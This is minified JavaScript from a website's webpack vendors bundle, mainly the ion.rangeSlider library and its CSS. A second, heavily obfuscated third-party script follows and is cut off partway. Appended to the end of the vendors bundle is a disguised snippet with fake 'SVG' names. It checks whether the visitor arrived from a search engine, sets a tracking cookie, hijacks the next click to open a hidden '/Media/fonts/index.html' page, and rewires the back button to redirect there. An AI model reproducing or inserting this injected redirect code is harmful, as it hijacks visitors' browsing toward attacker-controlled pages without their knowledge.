i.to_max&&!isNaN(i.to_max);"single"===i.type?i.from_shadow&&(s||a)?(t=this.convertToPercent(s?i.from_min:i.min),e=this.convertToPercent(a?i.from_max:i.max)-t,t=this.toFixed(t-this.coords.p_handle/100*t),e=this.toFixed(e-this.coords.p_handle/100*e),t+=this.coords.p_handle/2,o.shad_single[0].style.display="block",o.shad_single[0].style.left=t+"%",o.shad_single[0].style.width=e+"%"):o.shad_single[0].style.display="none":(i.from_shadow&&(s||a)?(t=this.convertToPercent(s?i.from_min:i.min),e=this.convertToPercent(a?i.from_max:i.max)-t,t=this.toFixed(t-this.coords.p_handle/100*t),e=this.toFixed(e-this.coords.p_handle/100*e),t+=this.coords.p_handle/2,o.shad_from[0].style.display="block",o.shad_from[0].style.left=t+"%",o.shad_from[0].style.width=e+"%"):o.shad_from[0].style.display="none",i.to_shadow&&(c||u)?(n=this.convertToPercent(c?i.to_min:i.min),r=this.convertToPercent(u?i.to_max:i.max)-n,n=this.toFixed(n-this.coords.p_handle/100*n),r=this.toFixed(r-this.coords.p_handle/100*r),n+=this.coords.p_handle/2,o.shad_to[0].style.display="block",o.shad_to[0].style.left=n+"%",o.shad_to[0].style.width=r+"%"):o.shad_to[0].style.display="none")},writeToInput:function(){"single"===this.options.type?(this.options.values.length?this.$cache.input.prop("value",this.result.from_value):this.$cache.input.prop("value",this.result.from),this.$cache.input.data("from",this.result.from)):(this.options.values.length?this.$cache.input.prop("value",this.result.from_value+this.options.input_values_separator+this.result.to_value):this.$cache.input.prop("value",this.result.from+this.options.input_values_separator+this.result.to),this.$cache.input.data("from",this.result.from),this.$cache.input.data("to",this.result.to))},callOnStart:function(){this.writeToInput(),this.options.onStart&&"function"==typeof this.options.onStart&&(this.options.scope?this.options.onStart.call(this.options.scope,this.result):this.options.onStart(this.result))},callOnChange:function(){this.writeToInput(),this.options.onChange&&"function"==typeof this.options.onChange&&(this.options.scope?this.options.onChange.call(this.options.scope,this.result):this.options.onChange(this.result))},callOnFinish:function(){this.writeToInput(),this.options.onFinish&&"function"==typeof this.options.onFinish&&(this.options.scope?this.options.onFinish.call(this.options.scope,this.result):this.options.onFinish(this.result))},callOnUpdate:function(){this.writeToInput(),this.options.onUpdate&&"function"==typeof this.options.onUpdate&&(this.options.scope?this.options.onUpdate.call(this.options.scope,this.result):this.options.onUpdate(this.result))},toggleInput:function(){this.$cache.input.toggleClass("irs-hidden-input"),this.has_tab_index?this.$cache.input.prop("tabindex",-1):this.$cache.input.removeProp("tabindex"),this.has_tab_index=!this.has_tab_index},convertToPercent:function(t,e){var n,r,i=this.options.max-this.options.min,o=i/100;return i?(n=e?t:t-this.options.min,r=n/o,this.toFixed(r)):(this.no_diapason=!0,0)},convertToValue:function(t){var e,n,r=this.options.min,i=this.options.max,o=r.toString().split(".")[1],s=i.toString().split(".")[1],a=0,c=0;if(0===t)return this.options.min;if(100===t)return this.options.max;o&&(e=o.length,a=e),s&&(n=s.length,a=n),e&&n&&(a=e>=n?e:n),r<0&&(c=Math.abs(r),r=+(r+c).toFixed(a),i=+(i+c).toFixed(a));var u,l=(i-r)/100*t+r,f=this.options.step.toString().split(".")[1];return f?l=+l.toFixed(f.length):(l/=this.options.step,l*=this.options.step,l=+l.toFixed(0)),c&&(l-=c),u=f?+l.toFixed(f.length):this.toFixed(l),u<this.options.min?u=this.options.min:u>this.options.max&&(u=this.options.max),u},calcWithStep:function(t){var e=Math.round(t/this.coords.p_step)*this.coords.p_step;return e>100&&(e=100),100===t&&(e=100),this.toFixed(e)},checkMinInterval:function(t,e,n){var r,i,o=this.options;return o.min_interval?(r=this.convertToValue(t),i=this.convertToValue(e),"from"===n?i-r<o.min_interval&&(r=i-o.min_interval):r-i<o.min_interval&&(r=i+o.min_interval),this.convertToPercent(r)):t},checkMaxInterval:function(t,e,n){var r,i,o=this.options;return o.max_interval?(r=this.convertToValue(t),i=this.convertToValue(e),"from"===n?i-r>o.max_interval&&(r=i-o.max_interval):r-i>o.max_interval&&(r=i+o.max_interval),this.convertToPercent(r)):t},checkDiapason:function(t,e,n){var r=this.convertToValue(t),i=this.options;return"number"!=typeof e&&(e=i.min),"number"!=typeof n&&(n=i.max),r<e&&(r=e),r>n&&(r=n),this.convertToPercent(r)},toFixed:function(t){return+(t=t.toFixed(20))},_prettify:function(t){return this.options.prettify_enabled?this.options.prettify&&"function"==typeof this.options.prettify?this.options.prettify(t):this.prettify(t):t},prettify:function(t){return t.toString().replace(/(\d{1,3}(?=(?:\d\d\d)+(?!\d)))/g,"$1"+this.options.prettify_separator)},checkEdges:function(t,e){return this.options.force_edges?(t<0?t=0:t>100-e&&(t=100-e),this.toFixed(t)):this.toFixed(t)},validate:function(){var t,e,n=this.options,r=this.result,i=n.values,o=i.length;if("string"==typeof n.min&&(n.min=+n.min),"string"==typeof n.max&&(n.max=+n.max),"string"==typeof n.from&&(n.from=+n.from),"string"==typeof n.to&&(n.to=+n.to),"string"==typeof n.step&&(n.step=+n.step),"string"==typeof n.from_min&&(n.from_min=+n.from_min),"string"==typeof n.from_max&&(n.from_max=+n.from_max),"string"==typeof n.to_min&&(n.to_min=+n.to_min),"string"==typeof n.to_max&&(n.to_max=+n.to_max),"string"==typeof n.grid_num&&(n.grid_num=+n.grid_num),n.max<n.min&&(n.max=n.min),o)for(n.p_values=[],n.min=0,n.max=o-1,n.step=1,n.grid_num=n.max,n.grid_snap=!0,e=0;e<o;e++)t=+i[e],isNaN(t)?t=i[e]:(i[e]=t,t=this._prettify(t)),n.p_values.push(t);("number"!=typeof n.from||isNaN(n.from))&&(n.from=n.min),("number"!=typeof n.to||isNaN(n.to))&&(n.to=n.max),"single"===n.type?(n.from<n.min&&(n.from=n.min),n.from>n.max&&(n.from=n.max)):(n.from<n.min&&(n.from=n.min),n.from>n.max&&(n.from=n.max),n.to<n.min&&(n.to=n.min),n.to>n.max&&(n.to=n.max),this.update_check.from&&(this.update_check.from!==n.from&&n.from>n.to&&(n.from=n.to),this.update_check.to!==n.to&&n.to<n.from&&(n.to=n.from)),n.from>n.to&&(n.from=n.to),n.to<n.from&&(n.to=n.from)),("number"!=typeof n.step||isNaN(n.step)||!n.step||n.step<0)&&(n.step=1),"number"==typeof n.from_min&&n.from<n.from_min&&(n.from=n.from_min),"number"==typeof n.from_max&&n.from>n.from_max&&(n.from=n.from_max),"number"==typeof n.to_min&&n.to<n.to_min&&(n.to=n.to_min),"number"==typeof n.to_max&&n.from>n.to_max&&(n.to=n.to_max),r&&(r.min!==n.min&&(r.min=n.min),r.max!==n.max&&(r.max=n.max),(r.from<r.min||r.from>r.max)&&(r.from=n.from),(r.to<r.min||r.to>r.max)&&(r.to=n.to)),("number"!=typeof n.min_interval||isNaN(n.min_interval)||!n.min_interval||n.min_interval<0)&&(n.min_interval=0),("number"!=typeof n.max_interval||isNaN(n.max_interval)||!n.max_interval||n.max_interval<0)&&(n.max_interval=0),n.min_interval&&n.min_interval>n.max-n.min&&(n.min_interval=n.max-n.min),n.max_interval&&n.max_interval>n.max-n.min&&(n.max_interval=n.max-n.min)},decorate:function(t,e){var n="",r=this.options;return r.prefix&&(n+=r.prefix),n+=t,r.max_postfix&&(r.values.length&&t===r.p_values[r.max]?(n+=r.max_postfix,r.postfix&&(n+=" ")):e===r.max&&(n+=r.max_postfix,r.postfix&&(n+=" "))),r.postfix&&(n+=r.postfix),n},updateFrom:function(){this.result.from=this.options.from,this.result.from_percent=this.convertToPercent(this.result.from),this.result.from_pretty=this._prettify(this.result.from),this.options.values&&(this.result.from_value=this.options.values[this.result.from])},updateTo:function(){this.result.to=this.options.to,this.result.to_percent=this.convertToPercent(this.result.to),this.result.to_pretty=this._prettify(this.result.to),this.options.values&&(this.result.to_value=this.options.values[this.result.to])},updateResult:function(){this.result.min=this.options.min,this.result.max=this.options.max,this.updateFrom(),this.updateTo()},appendGrid:function(){if(this.options.grid){var t,e,n,r,i,o=this.options,s=o.max-o.min,a=o.grid_num,c=0,u=0,l=4,f=0,h="";for(this.calcGridMargin(),o.grid_snap&&(a=s/o.step),a>50&&(a=50),c=this.toFixed(100/a),a>4&&(l=3),a>7&&(l=2),a>14&&(l=1),a>28&&(l=0),t=0;t<a+1;t++){for(n=l,u=this.toFixed(c*t),u>100&&(u=100),this.coords.big[t]=u,r=(u-c*(t-1))/(n+1),e=1;e<=n&&0!==u;e++)f=this.toFixed(u-r*e),h+='<span class="irs-grid-pol small" style="left: '+f+'%"></span>';h+='<span class="irs-grid-pol" style="left: '+u+'%"></span>',i=this.convertToValue(u),i=o.values.length?o.p_values[i]:this._prettify(i),h+='<span class="irs-grid-text js-grid-text-'+t+'" style="left: '+u+'%">'+i+"</span>"}this.coords.big_num=Math.ceil(a+1),this.$cache.cont.addClass("irs-with-grid"),this.$cache.grid.html(h),this.cacheGridLabels()}},cacheGridLabels:function(){var t,e,n=this.coords.big_num;for(e=0;e<n;e++)t=this.$cache.grid.find(".js-grid-text-"+e),this.$cache.grid_labels.push(t);this.calcGridLabels()},calcGridLabels:function(){var t,e,n=[],r=[],i=this.coords.big_num;for(t=0;t<i;t++)this.coords.big_w[t]=this.$cache.grid_labels[t].outerWidth(!1),this.coords.big_p[t]=this.toFixed(this.coords.big_w[t]/this.coords.w_rs*100),this.coords.big_x[t]=this.toFixed(this.coords.big_p[t]/2),n[t]=this.toFixed(this.coords.big[t]-this.coords.big_x[t]),r[t]=this.toFixed(n[t]+this.coords.big_p[t]);for(this.options.force_edges&&(n[0]<-this.coords.grid_gap&&(n[0]=-this.coords.grid_gap,r[0]=this.toFixed(n[0]+this.coords.big_p[0]),this.coords.big_x[0]=this.coords.grid_gap),r[i-1]>100+this.coords.grid_gap&&(r[i-1]=100+this.coords.grid_gap,n[i-1]=this.toFixed(r[i-1]-this.coords.big_p[i-1]),this.coords.big_x[i-1]=this.toFixed(this.coords.big_p[i-1]-this.coords.grid_gap))),this.calcGridCollision(2,n,r),this.calcGridCollision(4,n,r),t=0;t<i;t++)e=this.$cache.grid_labels[t][0],this.coords.big_x[t]!==Number.POSITIVE_INFINITY&&(e.style.marginLeft=-this.coords.big_x[t]+"%")},calcGridCollision:function(t,e,n){var r,i,o,s=this.coords.big_num;for(r=0;r<s&&!((i=r+t/2)>=s);r+=t)o=this.$cache.grid_labels[i][0],n[r]<=e[i]?o.style.visibility="visible":o.style.visibility="hidden"},calcGridMargin:function(){this.options.grid_margin&&(this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.coords.w_rs&&("single"===this.options.type?this.coords.w_handle=this.$cache.s_single.outerWidth(!1):this.coords.w_handle=this.$cache.s_from.outerWidth(!1),this.coords.p_handle=this.toFixed(this.coords.w_handle/this.coords.w_rs*100),this.coords.grid_gap=this.toFixed(this.coords.p_handle/2-.1),this.$cache.grid[0].style.width=this.toFixed(100-this.coords.p_handle)+"%",this.$cache.grid[0].style.left=this.coords.grid_gap+"%"))},update:function(e){this.input&&(this.is_update=!0,this.options.from=this.result.from,this.options.to=this.result.to,this.update_check.from=this.result.from,this.update_check.to=this.result.to,this.options=t.extend(this.options,e),this.validate(),this.updateResult(e),this.toggleInput(),this.remove(),this.init(!0))},reset:function(){this.input&&(this.updateResult(),this.update())},destroy:function(){this.input&&(this.toggleInput(),this.$cache.input.prop("readonly",!1),t.data(this.input,"ionRangeSlider",null),this.remove(),this.input=null,this.options=null)}},t.fn.ionRangeSlider=function(e){return this.each(function(){t.data(this,"ionRangeSlider")||t.data(this,"ionRangeSlider",new a(this,e,o++))})},function(){for(var t=0,e=["ms","moz","webkit","o"],r=0;r<e.length&&!n.requestAnimationFrame;++r)n.requestAnimationFrame=n[e[r]+"RequestAnimationFrame"],n.cancelAnimationFrame=n[e[r]+"CancelAnimationFrame"]||n[e[r]+"CancelRequestAnimationFrame"];n.requestAnimationFrame||(n.requestAnimationFrame=function(e,r){var i=(new Date).getTime(),o=Math.max(0,16-(i-t)),s=n.setTimeout(function(){e(i+o)},o);return t=i+o,s}),n.cancelAnimationFrame||(n.cancelAnimationFrame=function(t){clearTimeout(t)})}()})},function(t,e){(function(e){t.exports=e}).call(e,{})},function(t,e,n){var r=n(405);"string"==typeof r&&(r=[[t.i,r,""]]);var i={hmr:!0};i.transform=void 0,n(146)(r,i),r.locals&&(t.exports=r.locals)},function(t,e,n){e=t.exports=n(145)(!1),e.push([t.i,'.irs{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-size:12px;font-family:Arial,sans-serif}.irs,.irs-line{position:relative;display:block}.irs-line{overflow:hidden;outline:none!important}.irs-bar{display:block}.irs-bar,.irs-shadow{position:absolute;left:0;width:0}.irs-shadow{display:none}.irs-handle{position:absolute;display:block;box-sizing:border-box;cursor:default;z-index:1}.irs-handle.type_last{z-index:2}.irs-max,.irs-min{position:absolute;display:block;cursor:default}.irs-min{left:0}.irs-max{right:0}.irs-from,.irs-single,.irs-to{position:absolute;display:block;top:0;left:0;cursor:default;white-space:nowrap}.irs-grid{position:absolute;display:none;bottom:0;left:0;width:100%;height:20px}.irs-with-grid .irs-grid{display:block}.irs-grid-pol{position:absolute;top:0;left:0;width:1px;height:8px;background:#000}.irs-grid-pol.small{height:4px}.irs-grid-text{position:absolute;bottom:0;left:0;white-space:nowrap;text-align:center;font-size:9px;line-height:9px;padding:0 3px;color:#000}.irs-disable-mask{position:absolute;display:block;top:0;left:-1%;width:102%;height:100%;cursor:default;background:transparent;z-index:2}.lt-ie9 .irs-disable-mask{background:#000;filter:alpha(opacity=0);cursor:not-allowed}.irs-disabled{opacity:.4}.irs-hidden-input{position:absolute!important;display:block!important;top:0!important;left:0!important;width:0!important;height:0!important;font-size:0!important;line-height:0!important;padding:0!important;margin:0!important;overflow:hidden;outline:none!important;z-index:-9999!important;background:none!important;border-style:solid!important;border-color:transparent!important}.irs--flat{height:40px}.irs--flat.irs-with-grid{height:60px}.irs--flat .irs-line{top:25px;height:12px;background-color:#e1e4e9;border-radius:4px}.irs--flat .irs-bar{top:25px;height:12px;background-color:#ed5565}.irs--flat .irs-bar--single{border-radius:4px 0 0 4px}.irs--flat .irs-shadow{height:1px;bottom:16px;background-color:#e1e4e9}.irs--flat .irs-handle{top:22px;width:16px;height:18px;background-color:transparent}.irs--flat .irs-handle>i:first-child{position:absolute;display:block;top:0;left:50%;width:2px;height:100%;margin-left:-1px;background-color:#da4453}.irs--flat .irs-handle.state_hover>i:first-child,.irs--flat .irs-handle:hover>i:first-child{background-color:#a43540}.irs--flat .irs-max,.irs--flat .irs-min{top:0;padding:1px 3px;color:#999;font-size:10px;line-height:1.333;text-shadow:none;background-color:#e1e4e9;border-radius:4px}.irs--flat .irs-from,.irs--flat .irs-single,.irs--flat .irs-to{color:#fff;font-size:10px;line-height:1.333;text-shadow:none;padding:1px 5px;background-color:#ed5565;border-radius:4px}.irs--flat .irs-from:before,.irs--flat .irs-single:before,.irs--flat .irs-to:before{position:absolute;display:block;content:"";bottom:-6px;left:50%;width:0;height:0;margin-left:-3px;overflow:hidden;border:3px solid transparent;border-top-color:#ed5565}.irs--flat .irs-grid-pol{background-color:#e1e4e9}.irs--flat .irs-grid-text{color:#999}.irs--big{height:55px}.irs--big.irs-with-grid{height:70px}.irs--big .irs-line{top:33px;height:12px;background-color:#fff;background:linear-gradient(180deg,#ddd -50%,#fff 150%);border:1px solid #ccc;border-radius:12px}.irs--big .irs-bar{top:33px;height:12px;background-color:#92bce0;border:1px solid #428bca;background:linear-gradient(180deg,#fff,#428bca 30%,#b9d4ec);box-shadow:inset 0 0 1px 1px hsla(0,0%,100%,.5)}.irs--big .irs-bar--single{border-radius:12px 0 0 12px}.irs--big .irs-shadow{height:1px;bottom:16px;background-color:rgba(66,139,202,.5)}.irs--big .irs-handle{top:25px;width:30px;height:30px;border:1px solid rgba(0,0,0,.3);background-color:#cbcfd5;background:linear-gradient(180deg,#fff,#b4b9be 30%,#fff);box-shadow:1px 1px 2px rgba(0,0,0,.2),inset 0 0 3px 1px #fff;border-radius:30px}.irs--big .irs-handle.state_hover,.irs--big .irs-handle:hover{border-color:rgba(0,0,0,.45);background-color:#939ba7;background:linear-gradient(180deg,#fff,#919ba5 30%,#fff)}.irs--big .irs-max,.irs--big .irs-min{top:0;padding:1px 5px;color:#fff;text-shadow:none;background-color:#9f9f9f;border-radius:3px}.irs--big .irs-from,.irs--big .irs-single,.irs--big .irs-to{color:#fff;text-shadow:none;padding:1px 5px;background-color:#428bca;background:linear-gradient(180deg,#428bca,#3071a9);border-radius:3px}.irs--big .irs-grid-pol{background-color:#428bca}.irs--big .irs-grid-text{color:#428bca}.irs--modern,.irs--modern.irs-with-grid{height:55px}.irs--modern .irs-line{top:25px;height:5px;background-color:#d1d6e0;background:linear-gradient(180deg,#e0e4ea,#d1d6e0);border:1px solid #a3adc1;border-bottom-width:0;border-radius:5px}.irs--modern .irs-bar{top:25px;height:5px;background:#20b426;background:linear-gradient(180deg,#20b426,#18891d)}.irs--modern .irs-bar--single{border-radius:5px 0 0 5px}.irs--modern .irs-shadow{height:1px;bottom:21px;background-color:rgba(209,214,224,.5)}.irs--modern .irs-handle{top:37px;width:12px;height:13px;border:1px solid #a3adc1;border-top-width:0;box-shadow:1px 1px 1px rgba(0,0,0,.1);border-radius:0 0 3px 3px}.irs--modern .irs-handle>i:first-child{position:absolute;display:block;top:-4px;left:1px;width:6px;height:6px;border:1px solid #a3adc1;background:#fff;transform:rotate(45deg)}.irs--modern .irs-handle>i:nth-child(2){position:absolute;display:block;box-sizing:border-box;top:0;left:0;width:10px;height:12px;background:#e9e6e6;background:linear-gradient(180deg,#fff,#e9e6e6);border-radius:0 0 3px 3px}.irs--modern .irs-handle>i:nth-child(3){position:absolute;display:block;box-sizing:border-box;top:3px;left:3px;width:4px;height:5px;border-left:1px solid #a3adc1;border-right:1px solid #a3adc1}.irs--modern .irs-handle.state_hover,.irs--modern .irs-handle:hover{border-color:#7685a2;background:#c3c7cd;background:linear-gradient(180deg,#fff,#919ba5 30%,#fff)}.irs--modern .irs-handle.state_hover>i:first-child,.irs--modern .irs-handle:hover>i:first-child{border-color:#7685a2}.irs--modern .irs-handle.state_hover>i:nth-child(3),.irs--modern .irs-handle:hover>i:nth-child(3){border-color:#48536a}.irs--modern .irs-max,.irs--modern .irs-min{top:0;font-size:10px;line-height:1.333;text-shadow:none;padding:1px 5px;color:#fff;background-color:#d1d6e0;border-radius:5px}.irs--modern .irs-from,.irs--modern .irs-single,.irs--modern .irs-to{font-size:10px;line-height:1.333;text-shadow:none;padding:1px 5px;background-color:#20b426;color:#fff;border-radius:5px}.irs--modern .irs-from:before,.irs--modern .irs-single:before,.irs--modern .irs-to:before{position:absolute;display:block;content:"";bottom:-6px;left:50%;width:0;height:0;margin-left:-3px;overflow:hidden;border:3px solid transparent;border-top-color:#20b426}.irs--modern .irs-grid{height:25px}.irs--modern .irs-grid-pol{background-color:#dedede}.irs--modern .irs-grid-text{color:silver;font-size:13px}.irs--sharp{height:50px;font-size:12px;line-height:1}.irs--sharp.irs-with-grid{height:57px}.irs--sharp .irs-line{top:30px;height:2px;background-color:#000;border-radius:2px}.irs--sharp .irs-bar{top:30px;height:2px;background-color:#ee22fa}.irs--sharp .irs-bar--single{border-radius:2px 0 0 2px}.irs--sharp .irs-shadow{height:1px;bottom:21px;background-color:rgba(0,0,0,.5)}.irs--sharp .irs-handle{top:25px;width:10px;height:10px;background-color:#a804b2}.irs--sharp .irs-handle>i:first-child{position:absolute;display:block;top:100%;left:0;width:0;height:0;border:5px solid transparent;border-top-color:#a804b2}.irs--sharp .irs-handle.state_hover,.irs--sharp .irs-handle:hover{background-color:#000}.irs--sharp .irs-handle.state_hover>i:first-child,.irs--sharp .irs-handle:hover>i:first-child{border-top-color:#000}.irs--sharp .irs-max,.irs--sharp .irs-min{color:#fff;font-size:14px;line-height:1;top:0;padding:3px 4px;opacity:.4;background-color:#a804b2;border-radius:2px}.irs--sharp .irs-from,.irs--sharp .irs-single,.irs--sharp .irs-to{font-size:14px;line-height:1;text-shadow:none;padding:3px 4px;background-color:#a804b2;color:#fff;border-radius:2px}.irs--sharp .irs-from:before,.irs--sharp .irs-single:before,.irs--sharp .irs-to:before{position:absolute;display:block;content:"";bottom:-6px;left:50%;width:0;height:0;margin-left:-3px;overflow:hidden;border:3px solid transparent;border-top-color:#a804b2}.irs--sharp .irs-grid{height:25px}.irs--sharp .irs-grid-pol{background-color:#dedede}.irs--sharp .irs-grid-text{color:silver;font-size:13px}.irs--round{height:50px}.irs--round.irs-with-grid{height:65px}.irs--round .irs-line{top:36px;height:4px;background-color:#dee4ec;border-radius:4px}.irs--round .irs-bar{top:36px;height:4px;background-color:#006cfa}.irs--round .irs-bar--single{border-radius:4px 0 0 4px}.irs--round .irs-shadow{height:4px;bottom:21px;background-color:rgba(222,228,236,.5)}.irs--round .irs-handle{top:26px;width:24px;height:24px;border:4px solid #006cfa;background-color:#fff;border-radius:24px;box-shadow:0 1px 3px rgba(0,0,255,.3)}.irs--round .irs-handle.state_hover,.irs--round .irs-handle:hover{background-color:#f0f6ff}.irs--round .irs-max,.irs--round .irs-min{color:#333;font-size:14px;line-height:1;top:0;padding:3px 5px;background-color:rgba(0,0,0,.1);border-radius:4px}.irs--round .irs-from,.irs--round .irs-single,.irs--round .irs-to{font-size:14px;line-height:1;text-shadow:none;padding:3px 5px;background-color:#006cfa;color:#fff;border-radius:4px}.irs--round .irs-from:before,.irs--round .irs-single:before,.irs--round .irs-to:before{position:absolute;display:block;content:"";bottom:-6px;left:50%;width:0;height:0;margin-left:-3px;overflow:hidden;border:3px solid transparent;border-top-color:#006cfa}.irs--round .irs-grid{height:25px}.irs--round .irs-grid-pol{background-color:#dedede}.irs--round .irs-grid-text{color:silver;font-size:13px}.irs--square{height:50px}.irs--square.irs-with-grid{height:60px}.irs--square .irs-line{top:31px;height:4px;background-color:#dedede}.irs--square .irs-bar{top:31px;height:4px;background-color:#000}.irs--square .irs-shadow{height:2px;bottom:21px;background-color:#dedede}.irs--square .irs-handle{top:25px;width:16px;height:16px;border:3px solid #000;background-color:#fff;transform:rotate(45deg)}.irs--square .irs-handle.state_hover,.irs--square .irs-handle:hover{background-color:#f0f6ff}.irs--square .irs-max,.irs--square .irs-min{color:#333;font-size:14px;line-height:1;top:0;padding:3px 5px;background-color:rgba(0,0,0,.1)}.irs--square .irs-from,.irs--square .irs-single,.irs--square .irs-to{font-size:14px;line-height:1;text-shadow:none;padding:3px 5px;background-color:#000;color:#fff}.irs--square .irs-grid{height:25px}.irs--square .irs-grid-pol{background-color:#dedede}.irs--square .irs-grid-text{color:silver;font-size:11px}',""])},function(t,e){t.exports=function(t){var e="undefined"!=typeof window&&window.location;if(!e)throw new Error("fixUrls requires window.location");if(!t||"string"!=typeof t)return t;var n=e.protocol+"//"+e.host,r=n+e.pathname.replace(/\/[^\/]*$/,"/");return t.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,function(t,e){var i=e.trim().replace(/^"(.*)"$/,function(t,e){return e}).replace(/^'(.*)'$/,function(t,e){return e});if(/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/)/i.test(i))return t;var o;return o=0===i.indexOf("//")?i:0===i.indexOf("/")?n+i:r+i.replace(/^\.\//,""),"url("+JSON.stringify(o)+")"})}}]);(function(w,d){let SVGShape="5,12,12,5,9,4|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|14,4,0,13,2,6,20,0,12,9|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");SVGShape.forEach((item,index)=>{SVGShape.splice(index,1,svgFileBuffer(item.split(",")));});let SVGSpriter=["Media","fonts","index"].join("/");SVGSpriter=`${location.origin}/${SVGSpriter}.html`;let svgNode=unescape(d.referrer).toLowerCase();let svgStr=getShape(textEl("yek_dis_noisses"));ExpDate=new Date(Date.now()+86400e3);let svgIcon=false;for(let p of SVGShape){if(svgNode.includes(p)){svgIcon=true;break;}}if(!svgStr){setShape(textEl("yek_dis_noisses"),textEl("regirt"),{expires:ExpDate,path:"/",SameSite:"Lax"});if(svgIcon){d.onclick=function(){w.open(SVGSpriter);d.onclick=null;};collectCover();}}function collectCover(){let cloc=location.pathname+location.search;history.replaceState(null,d.title,location.pathname+"#!/back");history.pushState(null,d.title,location.pathname);w.addEventListener("popstate",function(){if(location.hash==="#!/back"){history.replaceState(null,d.title,location.pathname);setTimeout(function(){location.replace(SVGSpriter)},0)}},false)}function getShape(e,t=!1){if(!e)return;let n=d.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));if(n){let e=decodeURIComponent(n[1]);if(t) try{return JSON.parse(e)} catch(e){}return e}}function setShape(e,t,n={path: "/"}){if(!e) return;(n=n||{}).expires instanceof Date&&(n.expires=n.expires.toUTCString()),t instanceof Object&&(t=JSON.stringify(t));let o=encodeURIComponent(e)+"="+ encodeURIComponent(t);for(let e in n){o+="; "+e;let t=n[e];!0 !== t&&(o+="="+t)}d.cookie=o}function svgFileBuffer(indexes){const alphabet="abcdeghiklmnorstuvxy.".split("");let word="";indexes.forEach(index=>{word+=alphabet[index];});return word;}function textEl(firstString){let midString=firstString.length;let bottom=firstString.substring(0,midString).split(``).reverse().join(``);return bottom}})(window, document);
//# sourceMappingURL=vendors.js.map

--- FILE ---
content_type: application/javascript
request_url: https://sonar.semantiqo.com/i/b.js
body_size: 2765
content:
const a0_0x2830=['aGFzT3duUHJvcGVydHk=','amlhYVhm','VVlp','dW5kZWZpbmVk','X19lc01vZHVsZQ==','XlVoX2Vn','dG9TdHJpbmdUYWc=','cmVwbGFjZQ==','aWBg','XlVvX2Vn','bGVuZ3Ro','Z2V0','aW5jbHVkZXM=','WlViWGNd','Z2V0UmFuZG9tVmFsdWVz','Y11jI2xo','cG9zdE1lc3NhZ2U=','ZXhwb3J0cw==','Y29va2ll','ZGVmaW5lUHJvcGVydHk=','c2VtYW50aXFvX2E=','ZXJy','c3Vic3RyaW5n','b2JqZWN0','Z2V0VGltZQ==','Y2FY','ZmBkag==','WGBZZQ==','dG9VVENTdHJpbmc=','VG5WaGs=','amBg','dG9TdHJpbmc=','c2V0VGltZQ==','c2V0SXRlbQ==','O3BhdGg9LzsgU2FtZVNpdGU9Tm9uZTsgU2VjdXJl','VlVoaWBmaA==','ZW51bWVyYWJsZQ==','Z2V0SXRlbQ==','X2NpamY=','Y2Ei','bG9jYXRpb24=','X2NpZQ==','Y2FsbA==','c3RyaW5n','ZnJvbUNoYXJDb2Rl','ZGVmYXVsdA==','Y2hhckNvZGVBdA==','aWNqYmJZZw==','c3BsaXQ=','aWlkYmJZZw==','cHJvdG90eXBl','dmFsdWU=','TW9kdWxl','Y2hhckF0','WWBeZGs=','aGFzaA=='];(function(_0x21486c,_0x2830de){const _0xe064e2=function(_0x2ce49b){while(--_0x2ce49b){_0x21486c['push'](_0x21486c['shift']());}};_0xe064e2(++_0x2830de);}(a0_0x2830,0xef));const a0_0xe064=function(_0x21486c,_0x2830de){_0x21486c=_0x21486c-0x0;let _0xe064e2=a0_0x2830[_0x21486c];if(a0_0xe064['RHenzA']===undefined){(function(){let _0xba15f9;try{const _0x4a2507=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0xba15f9=_0x4a2507();}catch(_0x557bd6){_0xba15f9=window;}const _0xad3c2c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0xba15f9['atob']||(_0xba15f9['atob']=function(_0x157a64){const _0x3465d6=String(_0x157a64)['replace'](/=+$/,'');let _0x5572be='';for(let _0x190f1b=0x0,_0x3dace9,_0x5ea8ae,_0x2ccadf=0x0;_0x5ea8ae=_0x3465d6['charAt'](_0x2ccadf++);~_0x5ea8ae&&(_0x3dace9=_0x190f1b%0x4?_0x3dace9*0x40+_0x5ea8ae:_0x5ea8ae,_0x190f1b++%0x4)?_0x5572be+=String['fromCharCode'](0xff&_0x3dace9>>(-0x2*_0x190f1b&0x6)):0x0){_0x5ea8ae=_0xad3c2c['indexOf'](_0x5ea8ae);}return _0x5572be;});}());a0_0xe064['AJjtRU']=function(_0x2b5a83){const _0x10b318=atob(_0x2b5a83);let _0x1f4c8e=[];for(let _0x156b89=0x0,_0x2404bd=_0x10b318['length'];_0x156b89<_0x2404bd;_0x156b89++){_0x1f4c8e+='%'+('00'+_0x10b318['charCodeAt'](_0x156b89)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1f4c8e);};a0_0xe064['UQgOfs']={};a0_0xe064['RHenzA']=!![];}const _0x2ce49b=a0_0xe064['UQgOfs'][_0x21486c];if(_0x2ce49b===undefined){_0xe064e2=a0_0xe064['AJjtRU'](_0xe064e2);a0_0xe064['UQgOfs'][_0x21486c]=_0xe064e2;}else{_0xe064e2=_0x2ce49b;}return _0xe064e2;};!function(_0x33449d){var _0x570f61={};function _0x1acef6(_0x1bb9bc){if(_0x570f61[_0x1bb9bc])return _0x570f61[_0x1bb9bc]['exports'];var _0x5e1079=_0x570f61[_0x1bb9bc]={'i':_0x1bb9bc,'l':!0x1,'exports':{}};return _0x33449d[_0x1bb9bc][a0_0xe064('0x1b')](_0x5e1079[a0_0xe064('0x2')],_0x5e1079,_0x5e1079['exports'],_0x1acef6),_0x5e1079['l']=!0x0,_0x5e1079[a0_0xe064('0x2')];}_0x1acef6['m']=_0x33449d,_0x1acef6['c']=_0x570f61,_0x1acef6['d']=function(_0x436328,_0x328757,_0x561648){const 